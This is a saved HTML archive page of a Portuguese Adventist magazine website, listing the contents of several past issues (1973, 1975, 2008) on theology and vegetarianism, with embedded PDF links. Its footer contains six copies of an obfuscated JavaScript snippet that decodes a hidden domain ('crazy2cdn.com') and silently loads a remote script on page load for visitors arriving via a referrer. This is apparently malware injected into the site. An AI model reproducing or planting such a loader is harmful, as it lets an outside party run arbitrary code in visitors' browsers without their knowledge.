<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Quem era Jesus? </h3>



<p> A divindade de Jesus.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Porque sou vegetariano?</h3>



<p> A Igreja Adventista e os hábitos saudáveis da alimentação. </p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">O tormento eterno</h3>



<p>Compreensão bíblica do tema.</p>



<h3 class="wp-block-heading">O culto como ato sublime de alimentação </h3>



<p>Culto e adoração.</p>



<h3 class="wp-block-heading">O Reino de Deus está entre nós</h3>



<p>Jesus demonstrou o que acontece quando Deus reina.</p>



<h3 class="wp-block-heading"></h3>



<p></p>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA_02_2008.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_02_2008<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<p>.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>

		
	</div>
	</article><article id="post-3663" class="post-3663 post type-post status-publish format-standard hentry category-290 tag-adoracao tag-alimentacao tag-culto tag-jesus-cristo tag-reino-de-deus tag-tormento-eterno tag-vegetarianismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/fevereiro-2008-2/" title="Edição | Fevereiro 2008">Edição | Fevereiro 2008</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">Quem era Jesus?</h3>



<p>Como o Novo Testamento considera Jesus?</p>



<h3 class="wp-block-heading">Porque sou vegetariano?</h3>



<p>Alimentação saudável e Bíblia</p>



<h3 class="wp-block-heading">O tormento eterno</h3>



<p> Estudo temático</p>



<h3 class="wp-block-heading">O culto como ato sublime de adoração</h3>



<p>Culto e adoração</p>



<h3 class="wp-block-heading">O Reino de Deus está entre vós</h3>



<p>Vida prática cristã</p>



<h3 class="wp-block-heading"></h3>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/02/RA_02_2008.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_02_2008<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-5463" class="post-5463 post type-post status-publish format-standard hentry category-654 tag-alimentacao tag-discipulado tag-estilo-de-vida tag-noticias tag-sabado tag-vegetarianismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/maio-1975/" title="Edição | Maio 1975">Edição | Maio 1975</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p> </p>



<p><strong>O Sábado é Santo</strong></p>



<p>Dádiva de Deus</p>



<p><strong>Que farei de Jesus chamado o Cristo?</strong> (3ª parte).</p>



<p>Discipulado</p>



<p><strong>Porque sou vegetariano?</strong></p>



<p>Alimentação e estilo de vida</p>



<p><strong>Notícias do Campo</strong></p>



<p>Movimentação de Obreiros, Espinho, Amadora, </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/05/RA-1975-344.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1975-344<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-5291" class="post-5291 post type-post status-publish format-standard hentry category-626 tag-dom-de-linguas tag-noticias tag-santificacao tag-segunda-vinda-de-jesus tag-vegetarianismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/dezembro-1973/" title="Edição | Dezembro 1973">Edição | Dezembro 1973</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p><strong>Cristo em vós</strong></p>



<p>Santificação</p>



<p><strong>O que significa para vós a vinda de Cristo?</strong></p>



<p>preparação para a segunda vinda</p>



<p><strong>Tempo de refrigério</strong></p>



<p>Concílio Anual da Igreja Adventista</p>



<p><strong>Qual é a alternativa?</strong></p>



<p>Os Adventistas perante os dilemas do Mundo</p>



<p><strong>Babel e Pentecostes</strong></p>



<p>A questão das línguas</p>



<p><strong>Notícias do Campo</strong></p>



<p>Igreja Mundial, Movimentação de Obreiros, Espinho, Oliveira de Azeméis, Ponta Delgada, Setúbal, Santo Antão, Divisão Euro-Africana</p>



<p><strong>Vinte e oito razões porque sou vegetariano</strong></p>



<p>Vegetarianismo</p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/05/RA-1973-327.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1973-327<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7
body_size: 405
content:
/*
Theme Name: ReadAndDigest
Theme URI: http://readanddigest.elated-themes.com/
Description: Theme for Magazines, Newspapers & Blogs
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: readanddigest
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
